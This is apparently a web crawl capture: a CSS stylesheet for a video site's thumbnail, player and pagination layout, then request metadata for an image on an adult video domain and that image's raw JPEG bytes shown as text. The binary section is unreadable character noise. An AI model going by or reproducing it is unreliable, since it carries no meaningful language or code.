.thumb .label { border-width: 1px; border-style: solid; border-radius: 5px; position: absolute; top: 25px; right: 5px; padding: 0 5px; font-size: 12px; font-weight: bold; height: 20px; line-height: 20px; display: block; overflow: hidden; z-index: 6;  }

.thumb-alt p { line-height: 30px !important; height: 30px !important; max-height: 30px !important; font-size: 20px !important; margin-top: 6px; white-space: nowrap; text-overflow: ellipsis; } 
.thumb-alt .total { white-space: nowrap; float: right; margin: 6px 0 0 5px; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 11px; text-align: center; padding: 0 10px; height: 30px; line-height: 30px; }
.thumb-alt .total:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
.thumb-alt .total:after { border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 20px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 50%; height: 50%; }
.thumb-alt .total span { display: block; float: left; margin-right: 2px; }
.thumb-alt .total span::before { content: "\f144"; font-size: 16px; }

.brsq-300x100 { background-color: rgb(30,30,30); overflow: hidden; padding: 10px 0; }
.brsq-300x100 div { border-radius: 5px; margin: 0 auto; width: 300px; height: 100px; overflow: hidden; position: relative; }
.brsq-300x100 div iframe { position: absolute; top: 0; left: 0; width: 300px; height: 100px; }

.brsq-blk { overflow: hidden; text-align: center; padding-top: 40px; }
.brsq { border-radius: 5px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; overflow: hidden; position: relative; }
.brsq iframe { position: absolute; top: 0; left: 0; width: 300px; height: 250px; }
.brsq-2, .brsq-3, .brsq-4, .brsq-5 { display: none; }

.modal-iframe { display: none; position: fixed; background-color: rgba(0,0,0,0.8); top: 0; left: 0; padding: 40px 0; width: 100%; bottom: 0; z-index: 99999; overflow: hidden; }
.modal-iframe .inner { margin: 0 10px 0 -10px; border-radius: 5px; overflow: hidden; position: relative; height: 100%; z-index: 89999; }
.modal-iframe .inner iframe { border: 0 none; position: absolute; top: 0; transform: translate3d(20px, 0, 0); left: 0; width: 100%; height: 100%; overflow: hidden; }
.modal-iframe::after { border-radius: 50%; border-style: solid; border-width: 1px; text-align: center; cursor: pointer; content: '\f00d'; font-weight: 900; z-index: 99999; position: absolute; top: 3px; right: 5px; width: 32px; height: 32px; line-height: 32px; font-size: 18px; }
.modal-iframe::before { cursor: pointer; font-family: 'Quicksand', sans-serif; text-transform: uppercase; content: 'Close Video [X]'; z-index: 99999; text-align: center; position: absolute; bottom: 0; left: 0; width: 100%; height: 40px; line-height: 40px; font-size: 14px; }
.modal-iframe .spinner { height: 62px; width: 62px; position: absolute; top: 50%; left: 50%; margin: -35px 0 0 -35px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-radius: 50%; animation: spinner 1s linear infinite; }
@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

.video-cnt { overflow: hidden; position: relative; z-index: 100; }

.modal-video .video-cnt { padding-right: 20px; }

.video-tb { overflow: hidden; }

.video-cl { overflow: hidden; padding: 20px 10px 0 10px; }
.modal-video .video-cl { padding-top: 0; }

.video { background-color: rgb(0,0,0); border-radius: 5px; overflow: hidden; position: relative; }
.video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video::before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.video-cl h1 { margin: 10px 0 0 0; }

.rating { overflow: hidden; text-align: center; position: relative; font-size: 0; padding: 10px 5px 0 5px; }
.rating a { cursor: pointer; display: inline-block; vertical-align: top; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 14px; text-align: center; margin: 0 1%; width: 48%; max-width: 160px; height: 52px; line-height: 52px; }
.rating a.like::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 55px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 100%; height: 60%; }
.rating a.dislike::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-right-style: solid; border-right-width: 2px; border-bottom-style: solid; border-bottom-width: 2px; border-radius: 0 0 55px 0; content: ''; position: absolute; bottom: 2px; right: 0; width: 100%; height: 60%; }
.rating a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; margin-right: 5px; font-size: 24px; }
.rating a.like::before { content: "\f164"; }
.rating a.dislike::before { content: "\f165"; }

.video-cl .info { overflow: hidden; text-align: center; }
.video-cl .info .meta { overflow: hidden; }
.video-cl .info .meta span { line-height: 26px; height: 26px; font-size: 14px; display: inline-block; vertical-align: top; overflow: hidden; margin: 5px 5px 0 5px; }

.video-cl .info .meta span:before { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 2px; line-height: inherit; }
.video-cl .info .meta .views:before { content: "\f04b"; font-weight: 900; }
.video-cl .info .meta .time:before { content: "\f017"; }
.video-cl .info .meta .date:before { content: "\f382"; font-weight: 900; }


.video-cl .links { overflow: hidden; padding-top: 10px; }
.video-cl .links .meta { overflow: hidden; padding: 20px 32px 0 0; float: left; }
.video-cl .links span { display: block; font-size: 14px; }
.video-cl .links span::before { display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; font-size: 18px; }

.video-cl .links span.categories::before { content: "\f02e"; font-weight: 900; }
.video-cl .links span.tags::before { content: "\f02c"; font-weight: 900; }
.video-cl .links span.channels::before { content: "\f5fd"; font-weight: 900; }
.video-cl .links span.stars::before { content: "\f005"; font-weight: 400; }

.video-cl .links a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }

.modal-video .video-cl .links { display: none; }

.modal-video h1 { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; text-align: left; }

.modal-video .video-cl .info { cursor: pointer; position: relative; padding-right: 30px; }
.modal-video .video-cl .info .meta span { display: block; float: left; }
.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: text/plain
request_url: https://pornvids.cc/thumbs/557/2705852731300946557_0.v1581639960
body_size: 40983
content:
���� JFIF      �� C �� C��  � � ��           	
 �� @  ! 1"A2Qa	q#B���$���
3Rb��C%D���             �� A  ! 1AQ"aq��2������#B�R$3br���CS����   ? �	��m� s[ջ�$hMٔk��c��G\�uZ�rE���+��R��*���Z����h[\_��#���+�?ٍ��&d�m务�V�kk:���c�y�3��6o��5��ӛf�L�jZ�D��}
�ɵu��5N�R����J�Q`�Lt��HEg`�cy)q|�^�|��D�a�X��W�D����Z�*�5�`��pYN�i��bi�>��]���;����!\�
�cL��&�J���[*��}-hS�$3��37HRmZ��)T��$P�+��)��J6$3Qmp�P�1�&ES9٭c�Ā@����@7���ۺ��z�^����^�S�E����Z6ջrR�Ƿa��Pb�ӊDE�x~�CbW���2T3z��X�	���2�F�T�X�H6��|E�Zqd-z�6�Q*3��0iߊԆ�B�T"�w��e�PC!s6�%%ĭj ��M:d����`=	����jIU�#�:NȯY��RFp�T���))5
�K�$��� u6㶬MJ���۵��B�IZ=���zWX��#�ʭdA�\uZ�"����U����,�eRڗ;�f)�Nk�������j3���6F�UP���2O�� �y�8oǜo�| jT�o�vZy��6ms�h�A[=I�)f]�DE {��Q'���=nѣ��/�´��#����u����P�9uA�Ү�Z�nJr�
�\�>��-���:�vi�:��l{�Q#�O�<�S�1�|�j|N�P��{&۠Z(��ө:�Y�H��+Tiԇ.Z�Az�M�^����S�!N�L��Ӏd���XǨGz`��� �Qh�� ?|5j��O����K"�oS�[����*�ԩw�vԕv���5Q�q����i\q��w̯ҦRM�U�P �`���
�\�=f��a"�"N�@��k�"�ؔzR`�+��S���9O��U�>{���e[#�� ����p3�y�8ok��j��N�0���9����Mr�7JoqQ���-�(8�bj�B��ط��H˅2��c�O8W���|�#yq9!C��N%��f�y�џ�~�z(�yǠp����;�|��,� �e��+%���qg]7��hX֭
�Ԋ�F��MB�C�����a��F�w_��v�Yqd���KLH졸�c1��G��\G�3��i�k L*!D�@ �G�d2�/%G��).C'D��Efv/R��J���V�wv$�8w�D��[J�A$�
���<���$����Jdش�V�ɧ6���'9��PP�_N�I#T�v�2���&q�P���X,ɉ�S���}�RA��,�����3ㇲ�
�W*�r� 8��� �_��v*u�J)6��5�|�I��7f�I ��ϕKdF��XȨŕ�c#=]p߉8�}4�MR����)���'I��A39��W�eS6"�T�UM."ЬY9#P�U~�4?�L�k��.��ðkq�#]�Jz���V)-G�(�(��w\es��y��8�Š��z���7	��#_�qj*˝j�i��V���4� ʙ\���7;�3_�|�b�	r��W˪����u�@�T!g~_�/㹥z�f=ex޽��%�u�M7T�9oi��Q':���D���Ӌƚ���on=�	L̎�9h��<���<��v��N!��@U-V������eX��0�f�/Ɣ,�~/T��lƒ�**���F��X\�7[�Q5��m���>�ٚ�����zPm?4:�C�h�M��M�Q��T�2�f�\��,w�z,�7!Qc����|q8�Y*K[(���"����C�M6`�*�$�b��<_�p���Y��n�z�*ıU&i�PA�+!��r��N�~�΅ʹo��U?�~�N]F���~�r��y�Rb���Z�S�� ���-�V��b�pD�SR����Ĳ\V�*e�{�f�)צM������r"fc�#T��8Uo�~!XK5%?��w�]eD� ��8$��S���s�J��z�uˣh~�k~�θ�ij!�mN��r�in��)��ʓN��6lR�.<��>�D�J���T�.Oq�r_��;��n���.)��e��*Q5i�-V4�j�a��xGC�g�g�t�)���i��)֧OM,�7SV�U w*J����v>�`ie�nA���l^�:tD�z{Xq�7�!ġ�˛"�
�Q�6�Y�GS�%����8|�o���_�Phj��X)8:ѹ�خ�\wXm�\o���	��h	q��Ө��#t걩	�����nS���-9��u�M�gpE��w���r�����}�]�?r�&5>-���0λ��Q�&�/�Z� ��Q��JoL�Q����
m�L�;��}�f2+ѧ�l�+����	�c1`.`�G��lD���Z�Ǻ���!�J��4K�:��ru.̶�Ӫ�k?��?�l߳��P��Ma)y�)Mp����f�jy�(�)�6��,��V
Eěv����O���y�[�W����	QQ4�"`�&�k��L�q�{��F>�1����cJ_�'⏨���F�;�j�D���k�/{��j-�P�ϲ*r���zȲ��"K���˥�'�����*u���0�j���T�Ӥ+f�+U�ӀIb>b ��U%��8�x�n)��M*�5A����Ԃ�0$ԭ�� �*���N��M���o�:O��ԉ��.�w�2�uܺ_\���l���.	��:��i�c�e)�P�(u�g~)�R�V�p�c�g2�*&^�e��^���'��Z�����%���������j�W��EJ�I���^� 謴�YJ���D/ux��@q�T�Z�_�2��ؗ-�*�Z�zLj��AKj�v��������� 
�Z|� ����� ���E�8mJ���9=5�UslQm
�uMW��(�NUp�4��&�����t}������9�pQܙ�2����nX��;�1��!��zZ�ש\7�EP�x)7���1iIi�+�	�1�kNn?�_�A���:�D�Yu� �[U�I.�,���S5WG+�ư�\��H1��-��;�������T�f��P`u�j��4�cP#��q<j<����%�
v�%������Q���]��Xu�ݵm��/HdQ�h�b܎�I[m��]Z�h6�uu<��O�1=$�X
#�� ��[*������u���R�],��2|ꛢVŝ}S�v:���Nq�umˑ)�KHB�����Z�bA���
� ���A�� OXµ�mԩ�/oϱ/����I��دĦ� ];ۡӪ����Ȧ��&��H��<��w�k�:ա����)!CGt��H��&F%�4�ư̌oy1q"}�LGJ�� 
>m�ŗ+��������U�lV]����R{M��V�S#�D�?1�KrS2�C�yK�*�˕TPn�G�s>X_5V�_�ZT�f��@��"6�3�w</�?��.�
Cp�Dj�2g�V�y\�H�=���kS'J�W}��ȊvC�YJ�T�鞐j� Ljyt?��}��=�zMK����1���.x|��"�dW�;��]}�c�_��D�-����?�+tgj1�ڥ�~�D�ʀPqԥa���֦���A��zn$�8qi3�ҧ�B��& N�p|��N���a�rҴeE���>&�X�fT)L��Q�]��.��;j�" Hr��W�|��2�ڋ�R��UꩧQw���3���pZt[]7m�UB-�G���A0��)�i	HM2���!90c��~���=xYͳ(%��!����2�l�c��66����I ���<㠚��6Ǟ���ԝ��ۈ
J��;����u�P or/=|1��٢�F2U%c���8D��Zoo���)�1m����Rm;@��v�o��8�tMD���\R���!��$ S���d��?�=�v�ǿ񉨃�i��#`���v���n�h\���gh������t�� O�t)̽T)���Lw�-H�&4�)�1�mJK��*BТ�$�A=
eR��n ��� �+5*��C-ǆ<o�4�Z�21U����6���*���6�\;v�1-*���'w�؎�%-T���ik��Ҋ{�������J����T��Z`Ϳ�䛓h6,�8ϋx �N��ЫIY���)�ؚȊ R�MT�&� �N�(�/a��m�Z_}Skf�kJ�[蛯|-ףWE�T����Uh��]����	��U%>i����J2TF�w�^7T�<��*Q�w��H4�R�%0���G_P���>E�iU���k�ө�	�����#wF�uOi��������r�#�bݤQ5"�)lǨߖe1��kO[hqJ��t����XI��+2R�z�=n������O��?���4�74����u�Ø������n�ƒoQS��MɈ7�����x9�k׎�ñv�fF�V�W\���B�:7�Ѫ:-KcT,MA��y�T��N�[�A��,HH�R�d S�-�?|@2\�Q���e:��f��~�ч�Ae6�Q�|K�)�s< ����jL��Y�q��_�S܎����Z��^|1�ύf*�=u�}C���ɦ2cS���uZ�S���.�Q�~%�D��V�T.8^D�.I��ɜ�	R�*��<2�|�o�|;�jj���ՊԢ��Q��UFRD$X� ��3/���8O����MO�f�cK-@��SG��2�u� ���_t©�~tV�Է��.Z7�M
Lx��[m`ԇ��S��EF�ԭ
��KSG�ȥ��� C*n���E�[?���=�&O2�#B��HhB `���x�_�p�×/B��,�k'VX�.�Ut�M?��TP �;)1�F>l�'�^�O�Si�����VbƢ�6$��a�--���i-T.T0�-��I��) ����ݭL�g3UڧoT�I&tc{	r�X��?dN#��$����5R-�	N���/(�������f8�IBJ�BR*Q8	H�rz��SF�Q�"	$� 7$�`!TI6 c_U�3N)���ڣ�T:��VH�jM�m=O�tS,�z�l�4�ǹ�/�N,�t&�vD��fcʪʖ�ܫ�C�������_)��U��joR���k���H\�2X5l��T!�4�����)��V�P�_2�M*UC�0K[2�/��L�Yd�I.���p6�����L�ږ2���Z���sZ���,E����*��b<�jR��2$�uո��V�:G��5�d�w�C%��ӥJ�m#�
X��ڝ�YؒI��|0������s��ݪѩN��Y���Q
��)��(  b�;WqR����Y l*;��p3����@�XT ��}����é�a����w�X�GI5���O�T�nզꆙL�o��kU.o�J��&�iM�f]�-�vR�����r�yQޣƎQB_o��zZ��g9G���h탅:@�?�� xw�g��5��6U��Z�qkf�\]��h�]��X�jt*5r
l�j�������T���gE�)�Č�cu!�!�!��.�\E�����/�B������>���m3ֺ�ߪ��"˥Y��JӪE}}S��*�ͳ`B�E�h�\K���*K�T֙�I�?���&INW|9�>]�֠�I"�3�y�0U�^�	�{�n�kx�ӧ�FW�ݙt�v����:�Y�*�*u�h��)(wb�TӺ��z��mR�r��`8�q���*�YS�*����6m��Q�b���[Z��;��J��?�E�/L,
����uƪ�[T��-�E*θbN��SO���^=nD$*� 3��n����.��z�^*#=����``ŭ�p:�R��ڲR�� �53��v?0��یK:+S�h�E����K[��gx��;�?��:�gM�]S���ʬZ��W^H��mH.B�2)���+̮b���4R��{�� ݦ�l:�s�L*��j��%
d��'�Ϝ��ViRuR�lX�ǧz�t+P��NU�Xӊ��yK�Q-��Z�Sj���tKn���˃Q��9/R۩I��[9����Z�
u3t]���4 �"�Ȟ�FW�^)W,=R�V�ݡ����9D�˼E��%pT5E�@U�޳ߏv��WD+��ɐb�6���Z|�|��l�ue.��(츪�Qƌ�<��ڛf��J�6Ә�)R
�Tw���Ii����m�Jtri���SV� ���'e��?7�iT[�K��Z�c9�k@��c@YbB�Y�s��Z�]�|�q@��M��p��e�L�����Ҝ3�ڴ�H6i���L�* �=d��rp~!��T�?���iӪ�\1f��n7��&$���x�)��Q���wȎ��A'a%�I��~� aE�3�����GF���]$�	����=lN���iq���RNwag�����~�k�@3�5��o~�.U֐S�d��`�n de_C�������#i��������$�����9���=d��6� |ND��y���5!ō�`~��q�=;�0/�ߎ� ɋa�$���i	�,���<v= H�!_.��X�3���LB���O�<�g����հ��@�I߮
֭��n��{���m�T��
�C�������}R�5�p�YdHiԞ�x����=J.�)���G""�&*mks~S�":c�q���{x[�� ڣ�T���|9����XuE%Ǣ\�;:�\�.M� ]VƠZ6�N��$6��WaA3
U��/���T1W!Y*L
N���U�#�'���*���	��(9$�J��i��?ܤ.��i��:}Nh��yh��w�T|3�%x_���Z�څj�d)F�zju�gû/'_��;�Ү;pK�L��_6�Ķ�R��\Y���s�ܷ-��9���X���T�M��\�����8?�W'��"=:��U��A}N��Uc�-~�a�k���Ɨዣ����>�������R׋bj��˃u���]6�z]EU�udԜ�M���ӓ�a�+q�9�sU�<'�gS9O5����aʜ�3��ɧqf�6E8�L��\+;G��Ъř@4��*�͉uj%t���\O�B��������I��~$��5��jM�fC��mWl���TYYr�P��-)2Z)(?��wiS`|�G	�U�1Q�"Ԛ�EU�X�dp����� �_p��܅:4V*�b��b5���"`�oוj��^+�"~W���#W�^"4cR4n�ĊU�֌z�J�7V娹�]��QY��ꪓ'ǦE�*�xg
